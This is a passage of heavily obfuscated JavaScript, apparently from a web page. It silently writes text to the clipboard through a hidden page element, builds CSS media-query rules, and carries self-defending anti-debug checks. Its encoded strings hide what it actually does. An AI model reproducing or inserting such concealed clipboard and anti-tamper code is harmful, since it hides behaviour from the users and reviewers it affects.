165e,0xea0,0x1a12,0x532,0x17ca)+hb(0x1bab,0x26d4,0x1be3,0x2277,0x1fcd)+hn(0x1138,0x1da3,0x1610,0x13bc,0x1b7d)+hX(0xad0,0x1374,0x878,0x20ac,0x1125)+hx(0x1bd8,0x804,0x1e4a,0x116a,0xaf5)+hb(0x18ee,0x151f,0x15fc,0x1da3,0x1cbb)+hn(0x17d9,0x24f,0xeb2,0xc20,0x1706)+hn(0x221e,0x1183,0x1bf1,0x1ead,0x1373)+hp(0x1120,0x1da8,0x1f36,0x1b91,0x24e3)+hb(0x75a,0xba7,0xa9,0x2f0,-0x1d6)+hb(0x367,0xc1d,0x44a,-0x3a2,-0x498)+hn(0x3c6,0x977,0x234,-0x51d,-0x80c)+hb(0xe22,0xf3e,0xc2a,0xbe6,0x131e)+hp(0x1213,0x1504,0x117f,0xef8,0xa93)+hx(0x11be,0x84e,-0x436,0x54f,0x9d7)+hx(0x13d4,0x162e,0x961,0xfdd,0x12bf)+hx(0x6a3,0xc56,0x15e3,0x1384,0x18b8)+hX(0x2100,0x1954,0x2321,0x10ea,0x10a8)+hp(-0x4a4,0x44c,0xfd7,-0x6f7,0xe81)+hX(0x1b13,0x11a2,0x16bc,0x180b,0x11ea)+hn(0x554,0x8b3,0x8fb,0xc92,-0x3b2)+hX(0x16dc,0x113f,0x1dd3,0x19f3,0x1766)+hX(0x530,0x9a5,0x1204,0x11fe,0x149a)+hX(0x216,0x79b,0x14ca,0x121e,0x8e8),'AtbPj':function(g){return g();},'JCtPT':function(g,u){return g+u;},'UBAoU':function(g,u){return g(u);},'ErTdT':hp(0x205,0x717,0x1262,0x73f,0x10c3)+hX(0x143b,0x11b3,0x1a7d,0xab6,0x6a6)+hp(0xa6d,0x8f0,0xd52,0x319,0x169)+')','tZEHR':hn(0x1379,0x770,0xa67,-0x2d0,0x16ec)+hX(0x1731,0xb33,0x596,0x1818,0x410)+hx(0x1369,0x7c4,0x359,0xf77,0x176e)+hx(0x2085,0x1070,0x1a11,0x146e,0x8fb)+hp(0xf23,0xcbd,0xee4,0x143b,0x360)+hn(0x2704,0x2330,0x1bb4,0xefd,0x1fa9)+hp(0x1d2f,0x159a,0x15fe,0xc6d,0x119a),'zPTvS':function(g,u){return g(u);},'RsugD':hX(0xfbd,0x13be,0x6f9,0x1446,0x1775),'SFnwh':hX(-0x15c,0xc11,0x1d3,-0xdc,-0x45),'duDeO':function(g,u){return g+u;},'Sqycj':hX(0x1e83,0x1689,0x2261,0x1292,0x14aa),'qBUsD':function(g,u,S){return g(u,S);},'GDGot':function(g,u){return g*u;},'TAqrg':function(g,u){return g-u;},'rIPnw':function(g,u){return g+u;},'BbufO':function(g,u){return g||u;},'CJAyJ':function(g,u){return g!==u;},'vRZXX':hn(0x999,0x7ad,0xeb0,0xe54,0xd9),'oMBlD':hx(0xae3,0x1010,-0x444,0x51e,0xa99),'urpzt':hb(0x188d,0x20cd,0xdd5,0x1d67,0x260a),'kXOEg':function(g,u){return g===u;},'dnBJl':hp(0x8f6,0x1099,0xc05,0x127a,0x10b5),'TjLnX':hX(0x12ba,0xea4,0x161d,0x1c61,0x16a5),'jHgDq':hp(0x2053,0x1a17,0x1d84,0x1900,0x1f0b)+hb(0x1b77,0x177d,0x185b,0x22ba,0x1fea),'gWRKC':hp(0x1269,0x1e33,0x1c46,0x10d5,0x19d1),'zBenj':hp(-0x9,0xb5c,0x574,0x801,0x1228),'MJKKb':hX(0x9a9,0xd7d,0x10e8,0x30a,0xb7e),'gtScm':function(g,u){return g===u;},'bcXRu':hp(0x3df,0xc0e,0x1323,0xd6f,0x1199),'XrFDm':function(g,u){return g!==u;},'NoBHI':hb(0x187b,0x23ea,0x1e1b,0x2217,0x16cc),'kfOBs':hx(0x203,0xbc9,0xe71,0x9f3,0x124c)};function hX(A,U,e,g,u){return Wr(U-0x528,A,e-0x64,g-0x27,u-0x1bc);}function hb(A,U,e,g,u){return Wr(A-0x577,U,e-0x52,g-0x3c,u-0xa6);}if(window[hp(0x1b74,0x107b,0xdc7,0x37c,0x17ba)+hX(0x2c5,0xab3,0x14f9,0x52a,0x15cd)+hX(0x18b2,0xcd3,0x7c9,0x11a,0x17de)]&&window[hx(0x11e1,0xf37,0x13c5,0xaf5,0x1311)+hx(-0x4c2,0x10f7,0x1dd,0x546,0x8ff)+hn(0x87a,0xb66,0xadb,0x21d,0x627)][hb(0x1b7c,0x1f4a,0x161e,0x183b,0x238b)+'ta']){if(U[hX(-0x1d9,0x7ed,0x1103,0x1272,0x1483)](U[hp(0x1b7b,0x1d76,0x19d7,0x164c,0x1795)],U[hn(0x2871,0x1c15,0x1b65,0x1eb4,0x1750)])){var u=U[hn(0xe94,0x873,0x1376,0x1648,0x1920)][hb(0x398,0x313,0x4a1,0x480,0x57e)]('|'),S=0x107*-0x21+-0x19f2+0x3bd9;while(!![]){switch(u[S++]){case'0':s[hb(0xff7,0x6ce,0xec1,0x15f2,0x1026)+hX(0x618,0x1105,0xc00,0xfed,0x1030)+'d'](U[hX(0x191a,0x1a1d,0x15a0,0xec1,0x1a9d)](o,T));continue;case'1':var [s,Z]=U[hp(0x177f,0x1a36,0x126d,0x1ec1,0x2188)](s,[{'data':U[hX(0x77c,0x12cb,0x124b,0x13f8,0x1f61)]}]);continue;case'2':s[hx(0x1292,0xee9,0x151b,0xa3b,0x179a)+hb(0x1154,0x534,0x5c7,0x13d0,0x1725)+'d'](U[hb(0x1b73,0x1164,0x272a,0x1466,0x13e4)](T));continue;case'3':var T=U[hp(0x85d,0x530,0x81d,0x900,0x1143)]('i',U[hx(0x149f,0x1b11,0xa47,0x14b0,0xd0c)](Z,0x140a+-0x9d2+0xa32*-0x1));continue;case'4':return s;case'5':s[hb(0xff7,0x125e,0x50d,0xcfd,0xa6e)+hb(0x1154,0x4ff,0x1e00,0x1aa1,0x78c)+'d'](U[hx(0x11f9,-0x24,0x980,0x503,0x1221)](f,T));continue;case'6':s[hX(0x1d3a,0xfa8,0x1869,0xc49,0x191d)+hX(0xf8d,0x1105,0xe69,0x963,0x13d9)+'d'](U[hp(0x2051,0x1b3d,0x1d96,0x1f87,0x159e)](j));continue;}break;}}else return clipboardData[hx(0xa90,0x1919,0x1eb1,0x15c0,0x235d)+'ta'](U[hb(0x1674,0x11e5,0x1399,0x12d2,0x13ed)],A);}else{if(document[hX(0x1597,0xe48,0x5ec,0x179,0x174f)+hb(0x3ad,0x10c4,-0x58b,0xe31,-0x631)+hx(0x5fd,0x1805,0x9a6,0xb9d,0x1373)+hX(0x1478,0xe77,0x6b8,0x1738,0x9dc)+'d']&&document[hb(0xe97,0xcc3,0x42d,0x18b5,0x1a9a)+hp(0xdb6,0x377,0x30c,-0x89,-0x330)+hx(0x1206,0xb,0x12a0,0xb9d,0xc47)+hp(0x418,0xe90,0x1309,0x1adf,0x7b7)+'d'](U[hx(0x1db8,0xdec,0x10a5,0x1507,0x1d4c)])){if(U[hp(0x1b4c,0x1bc0,0x1f94,0x20d0,0x21ef)](U[hx(0x58,0x10bd,0x16bc,0xa9c,0xd02)],U[hp(-0x4c5,0x3d2,-0x3f2,0x99e,0x277)]))return;else{var e=document[hp(0x1fc9,0x181b,0xaef,0x1f89,0x116d)+hp(0x138c,0x1d22,0x1fdc,0x1607,0x2639)+hn(-0xd1,0x6da,0x918,0xdb,0xf9)](U[hp(0x107f,0xaec,0x2df,0x881,0x169f)]);e[hb(0x15e6,0x2121,0x1038,0x1084,0x161e)+hb(0xa3e,0x1126,0x7e5,0x136b,0x17d7)+'t']=A,e[hn(0x8f4,0x405,0x62b,0xe07,0x1031)][hx(0x1593,0x1445,0x191a,0x15ca,0xfcc)+hx(0x1a6e,0x6f7,0xfff,0x11e7,0x1c22)]=U[hx(0x7d5,0xad3,-0x6b7,-0x296,0x60f)],document[hx(-0xb35,-0xdfe,0x377,-0x2ae,-0x4ad)][hn(0xe13,0x1843,0xdb0,0x8ad,0xae5)+hb(0x1154,0x17fa,0x15ef,0x1685,0x16c8)+'d'](e),e[hx(0x97,0x367,-0x375,0x7a4,-0x451)+'t']();try{if(U[hX(0x1506,0x7ed,0xb53,0x873,0x1040)](U[hx(0x123,-0x548,-0x102,0x777,0x12cf)],U[hX(0x11d1,0xed0,0xfac,0xabb,0x16ba)]))return document[hX(0xa9e,0x769,0x67f,0xc1,0xaca)+hn(0x12a9,0xd22,0x677,0xb58,0xa27)+'d'](U[hX(0x1ef2,0x1a74,0xee4,0x1c9d,0x25c7)]);else aVHyDq[hb(0xf5f,0x89b,0x1472,0xa94,0x16b6)](S,this,function(){function hr(A,U,e,g,u){return hX(g,U- -0xf7,e-0x1b8,g-0x4,u-0x188);}function hk(A,U,e,g,u){return hX(g,e- -0x258,e-0x1a2,g-0xba,u-0x1d3);}var L=new o(aVHyDq[hk(0x1147,0x9dd,0xc82,0x104,0x1913)]),J=new f(aVHyDq[hr(0x1691,0x1925,0x1812,0x25ec,0x123a)],'i');function hN(A,U,e,g,u){return hX(A,e- -0x26,e-0x56,g-0x1ae,u-0xb5);}function hM(A,U,e,g,u){return hX(U,e- -0x3e7,e-0xe6,g-0x16b,u-0x32);}var F=aVHyDq[hk(-0x75,-0x4d3,0x16f,0x1ec,-0x3ee)](P,aVHyDq[hD(0x10ec,0x118e,0xf1e,0xa67,0x1cf4)]);function hD(A,U,e,g,u){return hp(A-0x1ae,e- -0x19a,e-0x174,g,u-0x1a7);}!L[hk(0xdb9,0xf1a,0x240,-0x1ba,-0x7a2)](aVHyDq[hk(-0x1b8,0x44a,0x2bf,-0x9b5,0x3cf)](F,aVHyDq[hN(0x518,0x1358,0xb6f,0x1147,0x1499)]))||!J[hD(-0x823,-0x83b,0x317,0x63f,0x28c)](aVHyDq[hr(0x1097,0x1197,0x92f,0x1aa2,0x1d97)](F,aVHyDq[hD(0x1de0,0x2863,0x1b52,0x25b1,0x1772)]))?aVHyDq[hD(0xae2,0x833,0x246,-0x811,-0x6a5)](F,'0'):aVHyDq[hr(0x119b,0x1a2d,0x14b1,0x188a,0x1fa2)](G);})();}catch(s){return U[hx(0x10d0,0x17dc,0x1566,0x1446,0xab3)](U[hx(0xa34,0xea6,0x1753,0x11df,0xae0)],U[hn(0x12a3,0x1846,0x1554,0xd71,0x1aa8)])?![]:U[hn(0xe1d,-0x9ec,0x31f,0x77e,0x8f8)](S[hx(-0x4c3,-0x81b,0xb19,0x4f7,0x4f9)](U[hp(0x1e99,0x199c,0x162c,0x2636,0x2125)](s[hn(0x1b02,0x123e,0x1027,0x13fe,0x14ce)+'m'](),U[hp(-0x2dc,0x530,0x5e,0xea1,-0x43d)](U[hX(0x1600,0x168e,0xeb2,0x1055,0xa4c)](Z,T),-0xa1b+0xff3+-0x73*0xd))),j);}finally{U[hb(0x9ec,0x163a,0x9d3,0x1090,0xfc6)](U[hn(0x15b3,0x9c5,0x1394,0x12a8,0x1cba)],U[hx(0x1a4,0x18b6,0x5e1,0xb3a,0x112b)])?document[hb(0x30e,-0x339,0xb3a,-0x68d,-0x12b)][hp(-0x13c,0x7dd,-0x7,0xd24,0xb16)+hb(0x1d37,0x18d8,0x257e,0x1ea0,0x26f1)+'d'](e):g['Ef']=U[hn(0x1490,0x1937,0x1096,0x187b,0xacf)](U[hn(0x6a3,0xeaf,0xa8b,0xe70,0xc9f)]('.',u),U[hn(0x165a,0xd6e,0x14e1,0xd20,0x1b10)](S,''));}}}}}function R7(A,U){function hH(A,U,e,g,u){return WM(U,g- -0x1a8,e-0x1f1,g-0x18e,u-0x173);}function hi(A,U,e,g,u){return Wk(e-0x12d,U-0x35,e-0x10e,g-0xa2,U);}function hO(A,U,e,g,u){return Wx(A- -0x44e,U-0x1e5,e-0x14f,g-0x19e,u);}function hm(A,U,e,g,u){return Wk(g-0x124,U-0x1c4,e-0x1f4,g-0x70,U);}var e={'iKQTV':hq(0x1b20,0xf33,0x1c7a,0x1a81,0x1755)+hq(0x117d,0x997,0x14b0,0xa1b,0x1682)+'2','ZDZlB':hm(0x1e43,0x250d,0x27f6,0x1b99,0x1838)+hm(0x1ff6,0x1f49,0x29a3,0x1cc3,0x1bbd),'QdoXp':hH(0xdbd,0xcbf,0x1096,0x1448,0xc2f),'PBUDB':hq(0x1f5d,0x26c7,0x1def,0x2a71,0x24be),'sQXSS':function(g,u){return g==u;},'ZcLBl':hq(0xdfc,0x118,0xe1b,0xf40,0xc2e),'gfUVt':hq(0x1486,0xe19,0x10f4,0x210a,0x735),'Aqppz':function(g,u){return g+u;},'uzMts':function(g,u){return g+u;},'zeRwP':hm(0x288a,0x286e,0x276c,0x1c44,0x12e0)+hO(0xfd5,0x199d,0x4c1,0xb3e,0x14cf)+'\x20','YaAmU':function(g,u){return g(u);},'UARhB':function(g,u){return g+u;},'RpogS':hH(0xa69,0x5c4,0x662,0x4b2,0xc9d)+hm(0x8f1,0x46,-0x4aa,0x527,0x4ed),'bDmyE':hH(0xbfa,0xf28,0x142,0x17b,0x4f5),'XexRD':function(g,u){return g(u);},'UkWzb':function(g,u){return g+u;},'cdhQw':function(g,u){return g===u;},'nYDvD':hi(0x153e,0x15a0,0x10f8,0x1bb2,0x1d54),'CSghZ':hq(0xae7,0x567,0xb64,0xcdf,0x1280),'nipMh':function(g,u){return g!==u;},'GMMbk':hi(0xf10,0xfb7,0x11a5,0xcb3,0x13d6),'ruAgG':hi(0x24a1,0xe46,0x199a,0x1d5e,0xe7e),'pejTC':function(g,u){return g!==u;},'XwRlP':hO(0x1a66,0x2658,0x22da,0x15f3,0x21e5),'rrdXV':function(g,u,S){return g(u,S);},'CHDDV':hO(0x46e,0x8fc,0x1009,0xd7f,0xf04),'wuViu':function(g,u){return g+u;},'BRPxZ':function(g,u){return g||u;}};function hq(A,U,e,g,u){return Wk(A-0xcc,U-0x1a2,e-0x1c0,g-0xec,u);}return A[hq(0x13bd,0xd14,0x188e,0x1c0c,0x655)](g=>{var u={'jeiCa':e[B0(0x1e4c,0x139b,0x1577,0x17d2,0xfc4)],'wXkmi':e[B1(0xb1b,0x3ab,-0x193,0x566,0xdc9)],'OvTwd':e[B2(0x64b,0x1442,0x13a7,0x1310,0xebc)],'YShYQ':e[B1(0x17fa,0x12a5,0x38a,0x10f8,0x132a)],'pEOFb':function(o,f){function B4(A,U,e,g,u){return B1(u,U-0x71,e-0xaf,U- -0x47,u-0x36);}return e[B4(0x21d9,0x17a1,0x13b6,0x10e5,0x2523)](o,f);},'YIfoZ':e[B0(-0x7,-0x32c,-0x8cb,0x2a2,-0x91f)],'SlKkV':e[B1(0x1235,0xb9d,0x20ba,0x17ad,0x24be)],'vEvZr':function(o,f){function B6(A,U,e,g,u){return B2(A-0x51,e,e-0xbd,g-0xe7,g-0x44f);}return e[B6(0xdb8,0x2467,0x1571,0x1748,0x1663)](o,f);},'iApiF':function(o,f){function B7(A,U,e,g,u){return B0(A-0xf7,U-0x2d,e-0xf8,u- -0x41,g);}return e[B7(0xf68,0x208a,0x1364,0x1d21,0x15b9)](o,f);},'yourQ':function(o,f){function B8(A,U,e,g,u){return B1(u,U-0x1f2,e-0xa3,e- -0x275,u-0x134);}return e[B8(0x1e7d,0x1aff,0x12c1,0x205e,0x19b6)](o,f);},'ddBiG':function(o,f){function B9(A,U,e,g,u){return B5(A-0x132,U-0x161,e-0x123,g-0x2b,e);}return e[B9(0x10eb,0x1ad9,0x12a7,0xc3c,0x10ce)](o,f);},'JDWyc':e[B2(0xf1e,0x7ea,-0x90,0xf3a,0xab3)],'bVnrB':function(o,f){function BE(A,U,e,g,u){return B5(U-0x282,U-0x7c,e-0xa0,g-0x1e7,e);}return e[BE(0x103f,0x119d,0x1169,0x1622,0x1f75)](o,f);},'iqTIA':function(o,f){function BC(A,U,e,g,u){return B5(U-0x655,U-0x36,e-0xe3,g-0x115,u);}return e[BC(0xf9f,0x18fa,0x12ac,0x22cd,0xd50)](o,f);},'hPJMe':function(o,f){function BR(A,U,e,g,u){return B5(e-0x40a,U-0x1bb,e-0xcd,g-0x10a,A);}return e[BR(0xde5,0xd99,0xb34,-0x1cd,0x2d0)](o,f);},'QHaYZ':e[B3(0x261d,0x1d4f,0x1abf,0xda1,0x11a2)],'RgrSD':e[B5(0xba7,0x1048,0xfd7,0x1d4,0x15ef)],'DRDJN':function(o,f){function BW(A,U,e,g,u){return B5(U-0x16c,U-0x5d,e-0x1e1,g-0x19d,u);}return e[BW(0x1ba6,0x1087,0x14a3,0x8b8,0x1af9)](o,f);},'TNdKt':function(o,f){function Bv(A,U,e,g,u){return B5(U-0xf7,U-0x13f,e-0x188,g-0x1cc,u);}return e[Bv(-0x16f,0xabf,0x158e,0x223,0x1176)](o,f);},'XHFKV':function(o,f){function Bh(A,U,e,g,u){return B3(A-0x83,U-0x1a5,e-0x205,g-0x132,g);}return e[Bh(0x521,-0x215,0xac8,0x352,0x1be)](o,f);},'wHrMC':function(o,f){function BB(A,U,e,g,u){return B3(A-0x186,U-0x45,u-0x1e5,g-0x6a,e);}return e[BB(0x536,0xcbb,0x117e,0x229,0xccd)](o,f);},'zyTgM':function(o,f){function By(A,U,e,g,u){return B0(A-0x71,U-0x1a2,e-0xba,U- -0x257,A);}return e[By(0x366,0x10b7,0x118f,0x174f,0xb44)](o,f);}};function B1(A,U,e,g,u){return hO(g-0xdd,U-0x7a,e-0x141,g-0x21,A);}function B5(A,U,e,g,u){return hO(A- -0x1b4,U-0x73,e-0x14d,g-0x123,u);}function B2(A,U,e,g,u){return hq(u- -0x5fd,U-0xe,e-0x3a,g-0x1d2,U);}function B0(A,U,e,g,u){return hq(g- -0x2fc,U-0x147,e-0x111,g-0x40,u);}function B3(A,U,e,g,u){return hH(A-0x197,u,e-0xe2,e-0x81,u-0x1a9);}if(e[B5(0x1873,0xd6c,0x1480,0x10b6,0x23ec)](e[B1(0x2ae,-0x217,0x475,0x688,0x155)],e[B5(0x1776,0x176c,0x1914,0x18ff,0x1adf)])){var f=u[B2(-0xc4,-0xbb1,0xe08,-0x703,0x1d0)][B1(0x32,0x175,-0xce0,0xcc,0x488)]('|'),G=-0x8b3*-0x1+0x1*0xb47+0x13fa*-0x1;while(!![]){switch(f[G++]){case'0':var w=S[B2(0x1a72,0x1058,0xe6b,0x5f8,0x1348)+B5(0x17fb,0xf4a,0x115a,0x2020,0xcd9)+B2(-0x5,0x1a8,0x2cd,0x4a0,0x656)](u[B5(0xb19,0x281,0xf8a,0x23,0x1463)]);continue;case'1':w[B5(0x803,0xec6,0x1113,0x37a,0x500)+'t']();continue;case'2':try{return o[B2(0x5a3,0xbd0,0x61c,0x650,0x2af)+B5(0x361,0x94f,-0x2e1,-0x9d2,-0x75f)+'d'](u[B1(0x1bd1,0x1ba9,0x248,0xf45,0x28b)]);}catch(d){return![];}finally{f[B0(0x34d,0x201,-0xaaa,0x106,-0x311)][B0(0xc4d,-0x340,0xd74,0x60b,0x14b)+B3(0x13b1,0x1e34,0x1973,0x24e1,0x156a)+'d'](w);}continue;case'3':w[B5(0x1089,0x90a,0xc13,0x16f8,0x1182)+B5(0x4e1,0x1199,0xeb,0x646,0xe96)+'t']=s;continue;case'4':Z[B2(-0xcb5,0xae5,-0xa5f,-0xd35,-0x1fb)][B2(0xa63,0x1182,0x49b,0x12f4,0xaee)+B0(0x919,0xaa7,0x1c3c,0xf4c,0x460)+'d'](w);continue;case'5':w[B5(0x315,-0x96d,-0x566,0x9d3,0x1c9)][B2(0x20b7,0x1411,0x2291,0x103f,0x167d)+B5(0x1246,0x1208,0x1a94,0x10f4,0x1ef3)]=u[B0(0x1443,0x7b5,0x1952,0xe7e,0x121a)];continue;}break;}}else{var S=g,{Ef:s,EP:Z,media:T,EY:j}=g;if(Z){if(e[B5(0x858,0x160b,-0x274,0xc74,-0x41a)](e[B1(0x1d02,0x2320,0x1308,0x1b24,0x1310)],e[B3(0x19a9,0x948,0x1404,0x1e7f,0x2057)]))return S;else{g=u[S];return;}}if(T){if(e[B2(0x1ad2,0xe92,0x1ed7,0x1da5,0x1119)](e[B1(0xc03,0x52,0x6d4,0x627,0x775)],e[B0(0x476,-0x6c0,-0x3e4,0x6eb,0x957)])){let Y=u[B2(0x52a,0x107d,0x49b,0x975,0xf65)+B0(-0x1f0,0xb74,0xdb0,0x1ac,0xa84)+B1(0x13de,0xc7f,0xaac,0x780,0x789)](S)[B2(-0x46a,-0x9b1,0x46e,0x31,0x369)][B3(0x564,-0x220,0x302,-0xa3a,-0xa14)+'ay'];s[B1(0x19eb,0xa5a,0x768,0x11a2,0x1cba)+B3(0x9f8,-0x3d4,-0x10,0x2b3,-0xd6b)+B3(-0x117,0x2e0,0x688,0x691,-0x4e6)](Z)[B2(-0x965,-0x788,0x823,0xe8a,0x369)][B1(-0x920,0x357,0x116d,0x3fa,0xbc8)+'ay']=u[B5(0x105f,0x148e,0x19a3,0x9d4,0x4b3)](Y,u[B2(0x21ea,0xc77,0x19e3,0xac2,0x1751)])?u[B0(0x1b88,0x198e,0x1153,0x1356,0xb73)]:u[B5(0x16fd,0x2139,0x1fc8,0xecd,0x17a5)];}else S[B2(-0x4a0,-0x248,0x96e,0x10bc,0x5f7)]=e[B1(0x1452,0xdc0,0x1de6,0x143f,0x106f)](R7,T,U);}else{if(Z){}else{if(e[B3(0x1156,0x1b6c,0x1a0c,0x18bf,0x1209)](e[B5(0x160a,0x22c8,0x1b5c,0x15b4,0x138a)],e[B5(0x160a,0x1b77,0x1490,0x195b,0x1e2d)]))S['Ef']=e[B2(0xa8d,0x1067,0x64c,0xc4f,0xad6)](e[B2(0xb6,0x542,0x1869,0xb83,0xad6)]('.',U),e[B2(0x10fb,-0x2ec,0x1453,0x1190,0x806)](s,''));else{var {Ef:G,name:w,EP:d,media:t,data:L}=Z;if(d)return u[B0(0x513,0x3c5,0xfe,0x6a1,-0x3a9)](u[B2(0x1083,0x1f6a,0x214d,0x1890,0x1720)](u[B2(0x1b8b,0xd8e,0x2009,0x21cf,0x18c9)](u[B3(0x1392,0x13a3,0x1a0e,0x1c31,0x162b)](u[B2(0xfac,0x13a9,0x1f61,0x24a9,0x1720)](u[B1(0xc41,0xbeb,0x15f1,0x17bc,0x1791)](G,'\x20'),u[B1(0x1c70,0x1ebc,0x92b,0x16ef,0xe52)]),w),'\x20{'),u[B3(0x1e,-0xb43,-0x45,-0xa19,0x6fe)](w,d)),'}');else{if(t)return u[B0(0x34f,0xb0f,0x1214,0x6a1,0x56a)](u[B0(0x12fe,0x212a,0xe51,0x1880,0x1b44)](u[B2(0x123b,0x702,0xdce,0x1912,0x13ec)](u[B2(0x123a,0x489,0xd58,0xe59,0x5b7)](u[B1(0xc4e,0x1e0f,0x1055,0x1629,0x1648)](u[B1(0xf23,0xc70,0xdd5,0x5dd,0x1287)](d,'\x20'),u[B2(0x8e5,0x186e,0x1032,0x1285,0x1218)]),w),u[B1(0x64c,0x77d,-0x23f,0x62a,0x32e)]),u[B0(0xfab,0xdb0,0x1c4a,0xf02,0x1a9a)](t,t)),'}');else{var J=L[B0(-0x372,-0x728,0x2b8,0x190,0x847)](';'),I=u[B1(0x1d5d,0x1138,0xe00,0x14f5,0x14a0)](L,J);return u[B0(0x204b,0x1033,0x245d,0x1910,0x1226)](u[B2(0x51c,0xa10,0x14e2,0x443,0xb44)](u[B5(0x16cc,0x1da1,0x9fa,0xebf,0x9be)](u[B0(0xb03,0x1d3b,0x1502,0xf81,0x484)](u[B2(0x71,-0x67b,0xb17,0x289,0x5b7)](J,'\x20'),G),'{'),I[B0(0x1bb0,0xc49,0xbc9,0x110f,0xd03)](';')),'}');}}}}}return S;}});}function y(E,C){var R=B();return y=function(W,v){W=W-(-0x152b*0x1+0x1*-0xc81+0x2276);var h=R[W];return h;},y(E,C);}(function(){function BU(A,U,e,g,u){return WM(g,A-0xbd,e-0xd0,g-0x1b2,u-0xdd);}function Be(A,U,e,g,u){return Wx(e- -0x22,U-0x123,e-0x27,g-0x1d9,A);}var A={'QVqAp':BA(0x2158,0x1fb9,0x1457,0x1550,0x14de)+BU(0x40c,-0x2dd,0x4da,-0x1db,-0x1b0)+BU(0xf58,0x14d5,0x536,0x1add,0x45e),'xwuUs':function(u,S){return u(S);},'LCiQF':Bg(0xce9,0x298,0x55b,0xe8,0x19a5)+Bu(0x16c3,0x128c,0x1d9a,0x6ad,0x133f)+BU(0x13e4,0x1dd3,0x754,0x1d35,0x1da9)+Be(0x12a4,0xb39,0xeae,0x101d,0x1933),'CODwG':Bg(0x5b2,0x1211,0x815,0x4fe,-0x6d0)+'r','PuIKo':Be(0xe76,0xfdb,0x5dd,-0x53a,0x5d6)+Bu(0x1ffb,0x12d6,0x1164,0xde1,0x1d3d)+Be(0x164f,0x1ff2,0x1ec4,0x15f3,0x1e1d)+Bu(0xb3b,0x16db,0xb59,0x2289,0xbd3)+Be(0x2977,0x13fc,0x1e14,0x18f5,0x13d3)+Bu(0x2152,0x1b10,0x1752,0x1aff,0x21c5)+Bg(0x14b5,0x21fd,0x1fa3,0xaa0,0x144c)+Bg(0x1734,0x20f1,0x1330,0x1675,0x2392),'IfRRI':BA(0x756,0x121d,0x13f5,0x88a,0x1c0d)+Bu(0x226f,0x1576,0xeb0,0x171d,0x1e6f)+BA(0x18e9,0x144c,0x17b0,0x21ca,0x14af),'ZCzIJ':Bg(0x504,0x491,0x968,0x8a9,-0x6e0)+Bu(0x1ce1,0x196d,0x2295,0x18c2,0x1903)+BA(0x104a,0x1cea,0x177c,0x226f,0x1427)+BU(0x1693,0x14ec,0x1229,0xeec,0xaba)+Be(0x94c,0xca3,0xc19,0x1ad,0xa3d)+BU(0xadd,0x1293,0x271,0xc1d,0xbd2)+Be(0x725,0xb20,0x14fd,0x8c2,0x206c)+BU(0x1097,0x1317,0xfa3,0x4c6,0x592)+BU(0x1048,0xff8,0xd1a,0x466,0x1721)+BA(-0x854,0xc08,0x12c,0xe95,0xb37)+Bg(0x83f,-0x3a,0xe3c,0x106b,0xc76),'KrGIT':Bg(0x398,0x48e,0x1028,-0x900,0x5da)+Be(0x2276,0x102d,0x1819,0x17b0,0xce1)+Be(0x13f4,0x22cc,0x1732,0x14c8,0x1aad)+Bu(0x1232,0x16db,0x1d4e,0x10ba,0x1be0)+BA(0x178f,0x147f,0x11a5,0x1475,0x160b)+Bu(0xa5f,0x13d6,0x887,0x1dc3,0x1f3d)+Be(0x3b8,0xd38,0xac3,-0x1d6,0x1089)+Be(0x1e44,0x1b20,0x1d7a,0x1086,0x25ef)+BU(0xd1a,0x15a0,0x1a28,0x7aa,0x7c4)+Bg(0x84a,0x554,0xce2,-0x451,0x8c2)+Bu(-0x256,0x84e,0x540,0xf9f,0x1289)+Bg(0x17a1,0x1a26,0x19a0,0x203c,0x1b0c)+Bu(0x1922,0x1b8f,0x1f2f,0x149b,0x24f2),'PyStB':function(u,S){return u+S;},'Sszyc':function(u,S){return u+S;},'EJIlf':Be(0x1c67,0x1cbe,0x153c,0x136e,0x2257)+'>','lDKZt':function(u,S,s){return u(S,s);},'lDppW':BA(0x13a6,0x715,0x85c,0xa2f,0x56e)+Bu(0x147c,0x1be8,0x2190,0x1217,0x1d67)+Bu(-0x735,0x51c,0x118f,0x1177,-0x95)+BA(0xa27,0xf10,0xc16,0x101,-0x13f)+BU(0x491,0x41c,-0x777,-0x8db,0xea8)+Bu(0x1d4f,0x1c4a,0x29d7,0xf67,0x28da)+BU(0x258,0xa2b,0x70f,0xd9e,0xb7)+'0','vOdhu':Be(0x17b0,0x65a,0xde9,0x943,0x2c1)+'e>','tajby':'r','QELYk':function(u,S){return u(S);},'KrHda':Bg(0xbac,0x511,0x1a3,0x171a,0x750)+BU(0x9c2,-0x40b,-0x34d,0xaa7,0x16b3)+Be(0x12de,-0x128,0xa9d,0x77a,0x15ad)+BU(0x1b10,0x21f8,0x25d1,0x16fb,0x1d3f),'bZlLC':Bg(0x18c1,0x1a6d,0x137c,0x1e6b,0x14b0),'mmHqv':Bg(0x1153,0x104f,0x15ac,0x1630,0xc05)+Bu(0x1b2f,0x1c0c,0x14b0,0x1402,0x1c3b)+Bu(0x240c,0x1635,0x1aaa,0x1ef2,0x1066)+Be(0x9d4,0x1af2,0x147e,0x21bd,0xdf1)+Bg(0x939,0x5ab,0x7f5,0x11cd,-0x1c5)+BA(0xb67,0x1eae,0x16b2,0x1796,0x1465)+BA(-0xf1b,0x6f9,-0x1b8,0x9e9,-0xb43)+BA(0x3c1,0x64b,-0x178,-0x8b6,-0x19d),'tyvsU':function(u,S){return u===S;},'ChdWx':Bu(0x12ba,0x13e0,0x126c,0x1eda,0xc9e),'FhwBa':function(u,S){return u+S;},'othuu':Be(0xf80,0x1529,0xd08,0x1ad4,0x216)+Bu(0x126d,0x1b51,0x163b,0x1927,0x1408)+Bg(0x195d,0x21b7,0x1886,0x217a,0xbab)+Be(0xfa1,0x1798,0x114f,0x198a,0x1797),'HoSis':Bg(0x1a14,0xc93,0x1f17,0xce7,0x1a93)+Bu(0x2424,0x191e,0x1dde,0x1a43,0x23c6)+BA(0x14b0,0x810,0x849,0x10a0,-0x353)+Be(0xf68,0x78,0xda0,0xf90,0x7ef)+BU(0x41f,-0x689,-0x42f,-0x997,0x2bf)+BU(0x1369,0x828,0xef1,0x102c,0xf47)+'\x20)','KEhFj':function(u){return u();},'ixiLw':function(u,S){return u===S;},'akCth':BA(0x1108,0xa75,0x79d,0x272,0x1384),'ZRgeV':BA(0x1b7,-0x21e,0x3f3,0xa78,-0x7fb)},U;function Bu(A,U,e,g,u){return Wx(U-0x1b,U-0x187,e-0x41,g-0xb8,u);}function Bg(A,U,e,g,u){return Wk(A- 